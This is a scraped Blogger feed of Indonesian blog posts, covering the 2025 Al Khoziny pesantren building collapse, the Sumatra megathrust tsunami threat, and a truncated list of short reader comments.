Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-293501395736266673"},"published":{"$t":"2025-10-16T16:03:00.003+07:00"},"updated":{"$t":"2025-10-16T16:09:11.468+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ETragedi robohnya bangunan Pondok Pesantren (Ponpes) Al Khoziny di Sidoarjo, yang terjadi pada saat para santri tengah melaksanakan salat, merupakan pukulan telak bagi sektor pendidikan keagamaan dan menjadi cerminan nyata kelemahan pengawasan dan kepatuhan standar konstruksi di Indonesia. Peristiwa nahas pada Senin sore, 29 September 2025, ini segera dikategorikan oleh BNPB sebagai bencana non-alam dengan jumlah korban jiwa terbanyak di tahun tersebut (BNPB, 2025). Sumber-sumber resmi, termasuk Basarnas, pakar teknik sipil, dan laporan media, sepakat bahwa penyebab utama insiden ini adalah kegagalan struktural total yang dipicu oleh proses pembangunan yang tidak sesuai standar teknis. Analisis terhadap insiden ini harus menjadi titik balik bagi pemerintah dan pengelola yayasan untuk memprioritaskan keamanan struktural di lingkungan yang rentan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s1022\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragedi Ponpes Al Khoziny www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1022\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/w640-h518\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" title=\"Tragedi Ponpes Al Khoziny www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETragedi Ponpes Al Khoziny\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam tragedi robohnya bangunan Ponpes Al Khoziny di Sidoarjo, total 170 korban berhasil dievakuasi oleh tim gabungan. Dari jumlah tersebut, puluhan santri dilaporkan mengalami luka-luka serius dan membutuhkan perawatan medis. Data korban meninggal dunia yang teridentifikasi mencapai 67 jenazah. Insiden ini dikategorikan sebagai bencana non-alam dengan korban jiwa terbanyak oleh BNPB pada tahun kejadian. Investigasi awal juga mengindikasikan bahwa bangunan tersebut diduga kuat dibangun tanpa Izin Mendirikan Bangunan (IMB) yang valid, yang merupakan pelanggaran fundamental terhadap standar konstruksi dan pengawasan teknis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPemicu Bencana: Ketidakmampuan Struktur Menahan Beban Pengecoran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EFakta-fakta di lapangan mengarah pada satu kesimpulan: bangunan musala empat lantai tersebut ambruk secara progresif (pancake collapse) karena struktur penyangga—terutama tiang pondasi dan bekisting cor—tidak mampu menahan beban pengecoran akhir di bagian dek paling atas (Radar Sidoarjo, 2025). Pengasuh Ponpes Al Khoziny sendiri membenarkan bahwa insiden terjadi saat pengecoran terakhir sedang berlangsung, dan menduga penopang cor tidak kuat, menyebabkan jebol dan ambruk ke bawah (Sindonews, 2025). Pakar teknik dari Institut Teknologi Sepuluh Nopember (ITS) yang turut menganalisis lokasi setuju bahwa bangunan mengalami kegagalan konstruksi secara menyeluruh. Hal ini diperparah oleh dugaan bahwa bangunan yang awalnya hanya direncanakan satu lantai, kemudian diperluas menjadi tiga lantai dengan tambahan dek, menyebabkan beban yang ditanggung melebihi kapasitas desain awal (detikJatim, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKegagalan Multi-Aspek: Dari IMB hingga Kelalaian Pelaksana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi ini menyingkap serangkaian kegagalan multi-aspek dalam rantai konstruksi. Pertama dan yang paling mendasar adalah isu perizinan. Banyak laporan menyebutkan bahwa bangunan musala tersebut diduga tidak memiliki Izin Mendirikan Bangunan (IMB) atau kini dikenal sebagai Persetujuan Bangunan Gedung (PBG) yang valid. Kurangnya IMB berarti pembangunan tidak melalui proses perencanaan dan pengawasan teknis yang diwajibkan oleh undang-undang, menjamin bahwa desain tidak mempertimbangkan faktor keselamatan (engineering structure). Kedua, kelalaian operasional. Proses belajar mengajar tetap berlangsung di lantai bawah, yang saat itu difungsikan sebagai musala, sementara aktivitas pengecoran yang berisiko tinggi dilakukan di lantai atas. Laporan Basarnas menunjukkan bahwa total korban yang dievakuasi mencapai 102 orang, dengan rincian yang sebagian besar terluka dan puluhan lainnya meninggal dunia, menyoroti risiko fatal dari melanjutkan kegiatan di bawah zona konstruksi yang tidak stabil (Tempo, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit dan Standarisasi Bangunan Pesantren\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa Al Khoziny secara tegas menunjukkan perlunya intervensi negara yang masif dan segera terhadap keamanan infrastruktur pendidikan keagamaan. Wakil Gubernur Jawa Timur, menanggapi tragedi ini, menjanjikan audit komprehensif terhadap seluruh 129 pesantren di Sidoarjo untuk memastikan kepatuhan standar keselamatan. Secara nasional, pemerintah melalui Kementerian Agama dituntut untuk memperkuat pengawasan dan memastikan bahwa pembangunan di lingkungan pesantren—yang seringkali bersifat swadaya atau mandiri—tetap memenuhi standar teknis yang ketat (Guntara, 2024). Faktanya, berdasarkan data yang sering diungkap media, mayoritas pesantren di Indonesia disinyalir belum mengantongi izin PBG, menandakan bahwa sekitar 70-80% bangunan pesantren di Indonesia berpotensi berada di bawah pengawasan teknis minimal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Konkret untuk Menjamin Keselamatan Santri\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi konkret pasca-tragedi ini harus mencakup tiga pilar utama. Pertama, Pemberian Asistensi Teknis Gratis dan Wajib. Pemerintah harus memfasilitasi audit struktural dan konsultasi perencanaan teknis secara gratis bagi semua yayasan pendidikan non-profit, khususnya pesantren. Kedua, Penegakan Hukum Tegas. Penyidikan terhadap kasus Al Khoziny oleh penyidik Ditreskrim Polda Jawa Timur yang menerapkan pasal terkait kelalaian yang mengakibatkan kematian (Pasal 359 dan 360) harus diselesaikan secara transparan untuk memberikan efek jera (YouTube, 2025). Ketiga, Edukasi Risiko dan Keterlibatan Ahli. Pengelola yayasan harus didorong untuk selalu melibatkan ahli teknik sipil bersertifikat sejak tahap perencanaan, bukan hanya sebagai formalitas. Tragedi Al Khoziny adalah peringatan nyata bahwa menganggap keselamatan sebagai \"takdir\" tanpa didahului oleh mitigasi yang berbasis ilmu pengetahuan adalah sebuah kelalaian yang berakibat fatal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi Ponpes Al Khoziny adalah epitome dari krisis pengawasan konstruksi di Indonesia yang menuntut respons lebih dari sekadar belasungkawa. Mengandalkan pembangunan swadaya tanpa audit teknis yang ketat adalah praktik built-in disaster. Oleh karena itu, solusi krusialnya terletak pada implementasi regulasi IMB\/PBG secara non-diskriminatif dan wajib, diikuti dengan audit struktural periodik yang difasilitasi oleh pemerintah daerah, khususnya untuk bangunan yang rentan seperti fasilitas pendidikan dan ibadah. Insiden tragis ini harus menjadi lever untuk mendesak investasi serius dalam edukasi teknik sipil bagi pelaksana di lapangan, memastikan bahwa keselamatan struktural bukan lagi kemewahan, melainkan standar minimum dan hak dasar bagi setiap santri dan warga negara. Kegagalan konstruksi adalah kegagalan sistem, dan hanya dengan reformasi menyeluruh serta pengawasan berbasis keilmuan, kita dapat mengubah duka menjadi benteng pertahanan bagi masa depan.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/293501395736266673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html","title":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s72-w640-h518-c\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-335955655069178824"},"published":{"$t":"2025-10-09T14:39:00.007+07:00"},"updated":{"$t":"2025-10-09T14:40:55.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPesisir barat Sumatera bukan hanya rumah bagi keindahan alam yang memukau, tetapi juga berada di atas salah satu zona sesar paling aktif di dunia: Zona Subduksi Sunda. Di bawah permukaan laut, lempeng Indo-Australia menunjam di bawah lempeng Eurasia dengan kecepatan sekitar 6-7 cm per tahun (Sieh et al., 2008). Proses geologi ini menciptakan sebuah \"pabrik gempa\" raksasa yang dikenal sebagai megathrust Sumatera, tempat energi tektonik terakumulasi selama puluhan hingga ratusan tahun. Sejarah geologi kawasan ini mencatat serangkaian gempa bumi dahsyat dan tsunami mematikan, menjadikannya salah satu kawasan paling rawan bencana di dunia. Memahami ancaman megathrust bukan lagi sekadar pengetahuan ilmiah, melainkan sebuah prasyarat untuk mitigasi dan keselamatan jutaan jiwa.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s996\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" border=\"0\" data-original-height=\"950\" data-original-width=\"996\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/w640-h610\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" title=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMegathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMegathrust Sumatera: Akumulasi Energi dan Celah Kegempaan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EZona megathrust Sumatera membentang ribuan kilometer dari Aceh hingga selatan Jawa, dengan segmen-segmen di lepas pantai Sumatera yang dikenal sangat aktif. Gempa bumi besar seringkali terjadi ketika energi yang terakumulasi di sepanjang batas lempeng ini dilepaskan secara tiba-tiba. Peristiwa paling ikonik adalah Gempa dan Tsunami Aceh 2004 (Mw 9.1-9.3) yang menewaskan lebih dari 230.000 jiwa di 14 negara (Bilham, 2005). Sejak saat itu, serangkaian gempa besar lainnya telah terjadi, seperti gempa Nias 2005 (Mw 8.6) dan gempa Mentawai 2010 (Mw 7.8), yang menunjukkan bahwa proses pelepasan energi masih berlangsung (Subarya et al., 2006).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun aktivitas ini, para ahli geologi mengidentifikasi adanya celah kegempaan (seismic gaps) di beberapa segmen megathrust Sumatera yang belum melepaskan energi secara signifikan dalam waktu yang lama. Salah satu yang paling dikhawatirkan adalah segmen Mentawai, di mana studi paleoseismologi mengindikasikan bahwa wilayah ini memiliki riwayat gempa bumi besar yang berulang setiap sekitar 200-250 tahun. Dengan gempa besar terakhir pada tahun 1797 (Mw 8.8-8.9) dan 1833 (Mw 8.7-8.9), ada kekhawatiran bahwa segmen ini sudah \"matang\" untuk gempa bumi raksasa berikutnya (Natawidjaja et al., 2004).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPotensi Tsunami 'Raksasa' dan Peran Kepulauan Mentawai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPotensi bahaya utama dari gempa megathrust adalah tsunami raksasa yang dapat ditimbulkannya. Gempa dengan magnitudo di atas 8,0 Mw yang terjadi di bawah laut dapat menyebabkan deformasi dasar laut secara vertikal, memindahkan massa air dalam jumlah besar dan menghasilkan gelombang tsunami yang sangat merusak. Modeling tsunami untuk segmen Mentawai menunjukkan bahwa jika terjadi gempa Mw 8.8, gelombang tsunami dapat mencapai pesisir Kepulauan Mentawai dalam waktu kurang dari 15 menit, dengan ketinggian yang signifikan (BMKG, 2021). Waktu evakuasi yang sangat singkat ini menjadi tantangan besar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepulauan Mentawai, yang terletak di antara daratan Sumatera dan zona subduksi, berperan ganda. Di satu sisi, kepulauan ini dapat mereduksi sebagian energi tsunami yang menuju daratan utama Sumatera. Namun, di sisi lain, kepulauan ini akan menjadi wilayah pertama yang dihantam, dengan kerentanan tinggi karena topografi datar di beberapa pantainya dan kepadatan penduduk di wilayah pesisir. Studi simulasi menunjukkan bahwa kota-kota besar di pesisir barat Sumatera seperti Padang dapat mengalami dampak tsunami yang signifikan, meskipun dengan waktu tiba yang sedikit lebih lama dibandingkan Mentawai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMitigasi Bencana: Teknologi, Edukasi, dan Tata Ruang\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi ancaman ini, upaya mitigasi menjadi sangat penting. Indonesia telah berinvestasi dalam sistem peringatan dini tsunami (InaTEWS) yang meliputi sensor seismik, buoy pendeteksi tsunami, dan sistem diseminasi informasi. Namun, teknologi ini harus didukung oleh:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EEdukasi Masyarakat: Pemahaman tentang tanda-tanda alam tsunami (gempa kuat yang sulit berdiri, surutnya air laut tiba-tiba) dan jalur evakuasi adalah kunci. Simulasi evakuasi rutin dan pembentukan desa tangguh bencana sangat diperlukan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETata Ruang Berbasis Bencana: Pembangunan infrastruktur di wilayah pesisir harus mempertimbangkan risiko tsunami, dengan zonasi aman, bangunan tahan gempa, dan jalur evakuasi vertikal (bangunan tinggi yang aman).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPenelitian dan Pemantauan Lanjutan: Pemantauan aktivitas seismik, pergerakan GPS di permukaan, dan studi paleoseismologi perlu terus ditingkatkan untuk memahami siklus gempa megathrust dengan lebih akurat. Data ini krusial untuk kalibrasi sistem peringatan dini.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara keseluruhan, ancaman megathrust di Sumatera adalah realitas geologi yang tidak dapat dihindari. Namun, dengan kombinasi teknologi canggih, edukasi masyarakat yang masif, dan perencanaan tata ruang yang bijaksana, potensi dampak buruk dapat diminimalisir. Kewaspadaan kolektif dan persiapan yang matang adalah satu-satunya benteng pertahanan efektif melawan kekuatan alam yang tak terduga ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReferensi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBilham, R. (2005). A most terrible earthquake. Science, 307(5716), 1898-1899.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBMKG (Badan Meteorologi, Klimatologi, dan Geofisika). (2021). Informasi Potensi Tsunami Sumatra. Jakarta: BMKG.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENatawidjaja, D. H., Sieh, K., Ward, S. N., Cheng, H., Edwards, R. L., Galetzka, J., \u0026amp; Suwargadi, B. W. (2004). Paleogeodetic records of seismic and aseismic subduction from central Sumatran coral microatolls. Journal of Geophysical Research: Solid Earth, 109(B04306).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESieh, K., Natawidjaja, D., Sageman-Furnas, B., \u0026amp; Herron, M. (2008). The Sunda megathrust and its implications for plate tectonics. AGU Fall Meeting Abstracts, 2008, T11A-1808.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESubarya, C., Chlieh, M., Prawirodirdjo, L., Avouac, J. P., Bock, J., Sieh, K., ... \u0026amp; Pata, B. A. (2006). Plate-boundary deformation associated with the great Sumatra–Andaman earthquake. Nature, 440(7086), 46-51.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/335955655069178824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html","title":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s72-w640-h610-c\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery1110003519898268925492_1764196810430&_=1764196810431
body_size: 2058
content:
// API callback
jQuery1110003519898268925492_1764196810430({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.comments"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"Guntara.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5512642098252542628"},"published":{"$t":"2025-05-06T10:13:10.646+07:00"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"eror om linknya"},"content":{"type":"html","$t":"eror om linknya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html?showComment=1746501190646#c5512642098252542628","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-7868106137522285606","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/7868106137522285606","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"6 Mei 2025 pukul 10.13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3384017550554914777"},"published":{"$t":"2024-12-19T12:23:14.399+07:00"},"updated":{"$t":"2024-12-19T12:23:14.399+07:00"},"title":{"type":"text","$t":"bisa beri referensi nya?\n"},"content":{"type":"html","$t":"bisa beri referensi nya?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html?showComment=1734585794399#c3384017550554914777","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3250480486797716165","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3250480486797716165","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"19 Desember 2024 pukul 12.23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1023591769862792717"},"published":{"$t":"2024-10-09T07:35:15.865+07:00"},"updated":{"$t":"2024-10-09T07:35:15.865+07:00"},"title":{"type":"text","$t":"Voice-guided prompts help you stay focused on 